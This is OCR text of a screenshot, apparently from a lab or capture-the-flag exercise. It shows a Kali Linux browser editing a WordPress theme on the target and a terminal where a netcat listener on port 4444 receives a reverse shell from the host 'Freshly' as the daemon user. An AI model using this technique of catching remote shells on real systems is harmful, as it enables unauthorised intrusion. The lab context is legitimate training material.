 Mozilla
Edit Themes ‹ Old Candy
New Tab
192.168.1.104:8080/wordpress/wp-content/t
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Waiting for 192.168.1.104...
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop
root@kali: ~/Desktop
RX packets 1913 bytes 3026696 (2.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1913 bytes 3026696 (2.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 c
ollisions 0
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
^C
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.10
4] 35071
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan
13 19:37:48 UTC 2015 i686 i686 i686 GNU/Linux
22:34:35 up 46 min, 0 users, load average: 0.00, 0.0
1, 0.05
USER TTY FROM LOGIN@ IDLE JCPU
PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ^C
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.10
4] 35072
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan
13 19:37:48 UTC 2015 i686 i686 i686 GNU/Linux
22:35:00 up 47 min, 0 users, load average: 0.00, 0.0
1, 0.05
USER TTY FROM LOGIN@ IDLE JCPU
PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$